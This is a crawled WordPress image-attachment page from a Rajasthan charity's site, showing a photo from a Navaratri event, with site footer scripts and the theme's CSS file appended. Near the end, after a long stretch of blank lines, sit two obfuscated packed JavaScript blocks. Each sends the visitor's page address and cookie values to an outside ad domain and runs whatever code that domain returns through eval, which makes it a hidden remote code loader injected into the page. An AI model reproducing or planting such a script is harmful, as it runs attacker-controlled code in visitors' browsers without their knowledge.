							<div class="nav-next"><a href='https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0020/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">IMG-20231019-WA0019</h1>
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="840" height="630" src="https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-1024x768.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-1024x768.jpg 1024w, https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-300x225.jpg 300w, https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-768x576.jpg 768w, https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-1536x1152.jpg 1536w, https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019-1200x900.jpg 1200w, https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019.jpg 1600w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" />

							

						</div><!-- .entry-attachment -->

						
					</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/img-20231019-wa0019/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-30T12:10:39+00:00">October 30, 2023</time></a></span>
						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://smssamiti.org/wp-content/uploads/2023/10/IMG-20231019-WA0019.jpg">1600 &times; 1200</a></span>
						
					</footer><!-- .entry-footer -->
				</article><!-- #post-## -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://smssamiti.org/navaraatri-kanya-poojan-kaaryakram-ratanaada-bhaag/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Navaraatri Kanya Poojan Kaaryakram (Ratanaada Bhaag)</span></a></div></div>
	</nav>

		</main><!-- .site-main -->
	</div><!-- .content-area -->






		</div><!-- .site-content -->

		<div class="footer-panel">
    <div class="container container-slide">
      <div class="row">
        <div class="col-xs-12 col-sm-2">
          <div class="footer-logo"><img src="https://smssamiti.org/wp-content/uploads/2018/10/footer-logo.png" alt="" /></div>
        </div>
        <div class="col-sm-6 col-md-7 col-lg-7">
			<div class="footer-menu">
							<nav class="social-navigation" role="navigation" aria-label="Footer Social Links Menu">
					<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-links-menu"><li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-564"><a href="https://smssamiti.org/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://smssamiti.org/about/"><span class="screen-reader-text">About</span></a></li>
<li id="menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="https://smssamiti.org/madavsevacenter/"><span class="screen-reader-text">Our Centers</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-42"><a rel="privacy-policy" href="https://smssamiti.org/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://smssamiti.org/contact-us/"><span class="screen-reader-text">Get In Touch</span></a></li>
<li id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-742"><a href="http://smssamiti.org:2095/"><span class="screen-reader-text">Web mail</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
						</div>
      </div>
	  <div class="col-xs-12 col-sm-4 col-md-3 col-lg-3">
          <div class="footer-social">
            <h4>Follow Us</h4>
            <ul>
              <li><a id="facebook" class="social-icon" href="https://www.facebook.com/Madhav-Seva-Samiti-Rajasthan-102317284744207/" target="_blank" alt="#"></a></li>
              <li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCq1VUPa_QCEQYgvck8Yo6YQ" target="_blank" alt="#"></a></li>
				<li><a id="youtube" class="social-icon" href="https://www.youtube.com/channel/UCo7JFcG-IRzYN8jD1SVq_AQ" target="_blank" alt="#"></a></li>
				<li><a id="linkedin" class="social-icon" href="https://www.linkedin.com/company/shri-madhav-seva-samiti/" target="_blank" alt="#"></a></li>
              <li><a id="instagram" class="social-icon" href="https://www.instagram.com/p/BssHwGJn4wv/?utm_source=ig_share_sheet&igshid=1ufacqziysp23" target="_blank" alt="#"></a></li>
              <li><a id="whatsup" class="social-icon" href="https://api.whatsapp.com/send?phone=9928521100" target="_blank" alt="#"></a></li>
			  <li><a href="https://twitter.com/SanjayK86947179" target="_blank"><i class="fa fa-twitter-square" style="font-size:44px;color:#337ab7;"></i></a></li>
            </ul>
          </div>
        </div>
    </div>
  </div>

			<div class="site-info">
			<p class="copyright_text">Copyright © 2002 - 2019. All rights reserved. | Website Designed & Developed by : <a href="https://www.dotsquares.com/" target="_blank"><img class="ds-logo" src="https://smssamiti.org/wp-content/uploads/2018/10/dotsquares-logo-footer.png" alt="dotsquares-logo">Dotsquares Ltd.</a> | Maintaine by : <a href="https://www.hindiya.net/" target="_blank">Hindiya.net </a></p>
				<!--<p class="copyright_text">Copyright © 2018. All rights reserved. | Website Designed & Developed by : Dotsquares</p>-->
								<!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script>
var owl = jQuery('.owl-carousel2');
      owl.owlCarousel({
       navText: [ '<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>' ],
	   navClass: [ 'owl-prev owl-prev-icon-client', 'owl-next owl-next-icon-client' ],
        loop: true,
    nav:true,
        responsive: {
          0: {
            items: 1
          },
          700: {
            items: 2
          },
        }
      });
	  
	$('.owl-carousel').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
	dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smssamiti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript">

jQuery(".header_search").hide();

jQuery(".serachicon").click(function(){

        

	jQuery(".header_search").slideToggle();

    

});

</script>
<script type="text/javascript">

/* $('.menu-item-has-children').hover(function() {

var menu_id = this.id;

$('#'+menu_id).hover(function() {

	//alert(menu_id);

   $(this).find(".sub-menu").slideToggle();

});

}); */

</script><script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smssamiti.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/smssamiti.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.10" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://smssamiti.org/wp-content/themes/smssamiti/js/skip-link-focus-fix.js?ver=20160816" id="twentysixteen-skip-link-focus-fix-js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|uno|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://smssamiti.org/wp-content/themes/smssamiti/style.css?ver=6.8.3
body_size: 2460
content:
/*

Theme Name: Smssamiti

Theme URI: https://wordpress.org/themes/twentysixteen/

Author: Dotsquares

Author URI: http://dotsquares.com

Description: Smssamiti is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Smssamiti will make your WordPress look beautiful everywhere.

Version: 1.5

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog

Text Domain: smssamiti



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/





/**

 * Table of Contents

 *

 * 1.0 - Normalize

 * 2.0 - Genericons

 * 3.0 - Typography

 * 4.0 - Elements

 * 5.0 - Forms

 * 6.0 - Navigation

 *   6.1 - Links

 *   6.2 - Menus

 * 7.0 - Accessibility

 * 8.0 - Alignments

 * 9.0 - Clearings

 * 10.0 - Widgets

 * 11.0 - Content

 *    11.1 - Header

 *    11.2 - Posts and pages

 *    11.3 - Post Formats

 *    11.4 - Comments

 *    11.5 - Sidebar

 *    11.6 - Footer

 * 12.0 - Media

 *    12.1 - Captions

 *    12.2 - Galleries

 * 13.0 - Multisite

 * 14.0 - Media Queries

 *    14.1 - >= 710px

 *    14.2 - >= 783px

 *    14.3 - >= 910px

 *    14.4 - >= 985px

 *    14.5 - >= 1200px

 * 15.0 - Print

 */





/**

 * 1.0 - Normalize

 *

 * Normalizing styles have been helped along thanks to the fine work of

 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

 */





#content.site-content{min-height:678px;} 

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow{position:absolute;bottom:70px;background:rgba(0, 0, 0, 0.2);max-width:100% !important;width:800px !important;text-align:right !important;right:10%;padding:50px;}

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow h1, .n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow .n2-font-1009-hover.n2-ow,

div#n2-ss-1 .n2-ss-layer .n2-font-6c0e87c4ded43e7af337ce83bcef06d0-hover{padding:0px !important;color:#f5f5f5 !important;text-align:right !important;font-size:25px !important;}

.n2-ow n2-ow-all.n2-ss-desktop.n2-ss-mobile.n2-ss-tablet .n2-ow{text-align:right;}

.n2-ss-slider .n2-ow span, .n2-ss-slider .n2-ow-all span{font-size:20px;color:#ccc;}





.bckgrnd.contentsingle{padding:30px 15px;clear:both;}

.testimonial .contentsingle .post-thumbnail .attachment-post-thumbnail{border-radius:50%;}

.testimonial .leftsidebar{width:20%;text-align:center;}

.leftsidebar img{max-width:100%;height:auto;width:100%;}

.entry-header h1.entry-title{text-align:center;font-size:33px;color:#df6a14 !important;text-transform:uppercase;font-weight:bold;}

nav.navigation.post-navigation{max-width:1170px;padding:0 15px 60px;margin:auto;}

nav.navigation.post-navigation .screen-reader-text{display:none;}

nav.navigation.post-navigation .post-title{display:none;}

nav.navigation.post-navigation .nav-links{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous{float:left;}

nav.navigation.post-navigation .nav-links .nav-next{float:right;}

nav.navigation.post-navigation .nav-links .nav-previous a{background:url(images/prev.png) no-repeat;width:30px;height:29px;display:inline-block;margin-right:10px;}

nav.navigation.post-navigation .nav-links .nav-next a{background:url(images/next.png) no-repeat;width:30px;height:29px;display:inline-block; }

nav.navigation.post-navigation .nav-links .nav-previous a span{display:none;}

nav.navigation.post-navigation .nav-links .nav-next a span{display:none;}

.bckgrnd.contentsinglesec{padding:30px 30px;clear:both; padding:0; background:none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000;padding-left:0;background:none;padding:0;font-size:18px !important;margin-bottom:10px;}

.bckgrnd.contentsinglesec h2.entry-title a{color:#000;}

.contentsinglesec a.post-thumbnail{float:left;width:160px;padding-right:15px;}

.contentsinglesec a.post-thumbnail img{width:100%;height:auto;}

.contentsinglesec .entry-content{float:left;width:83%;}

.clr{clear:both;}

.contentsinglesec .testimonial{padding-bottom:25px;}

.archive .page-header{border:0px none;margin-bottom:0;padding-bottom:0;}

.archive .page-header .page-title{text-align:center;}

.header_search{position:absolute;display:block;width:250px;padding:5px 0px 3px 7px;background:#fff;right:0px;top:84px;}

.header .col-logo{position:relative; width:140px;height:114px;float:left;}

.header .col-logo .logo{position:absolute;top:0;}

.header .nav-panel{padding:9px 0px 0px;}

.es_textbox_button.es_submit_button.btn-default.Subscribe-btn:hover, .es_textbox_button.es_submit_button.btn-default.Subscribe-btn:focus{background:#01349f;color:#fff;}

.testmonialwrap{padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;  padding:30px 30px; background:#eee; border:0px none;}

.bckgrnd.contentsinglesec h2.entry-title{color:#000 !important;}

.testmonialwrap.functionss a.more-link span.screen-reader-text{display:none;}

 

.contentsinglesec .functionss a.post-thumbnail{width:35%;}

.contentsinglesec .functionss .entry-content{width:65%;}



.sponsor-panel .owl-theme .owl-nav{position:static;}

.sponsor-panel .owl-theme .owl-nav .owl-prev{position:absolute;left:-31px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_1.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-prev:hover{background:url(images/left_1.png) no-repeat;}

.sponsor-panel .owl-theme .owl-nav .owl-next{position:absolute;right:-22px;top:42%;-webkit-transform:translate(0%,-42%);transform:translate(0%,-42%);background:url(images/left_2.png) no-repeat;height:25px;width:15px;text-indent:-999px;overflow:hidden;}

.sponsor-panel .owl-theme .owl-nav .owl-next:hover{background:url(images/left_2.png) no-repeat;}



.post-template-default .entry-header h1.entry-title{padding-top:80px;}

.archive .entry-header h1.entry-title{padding-top:80px;}

.archive .page-header h2.page-title{padding-top:80px;}

.page-template .entry-header h2.entry-title{padding-top:80px;}

.poc-card-body a.read-more .fa.fa-caret-right{top:2px;position:relative;}

.testimonial-inner a.read-more .fa.fa-caret-right{top:2px;position:relative;}



/*div#n2-ss-1 .n2-ss-layers-container{width:100% !important;}

div#n2-ss-1 .n2-ss-slider-1{width:100% !important;}

.n2-ss-slider.n2-ss-load-fade.n2-ss-loaded{width:100% !important;}

.n2-ss-slider .n2-ss-slide-background img{height:100% !important;}*/

@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) and (-webkit-min-device-pixel-ratio: 2) and (min-resolution: 192dpi) { 

}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
}
.custom-logo{ width:75% !important; height:50% !important;}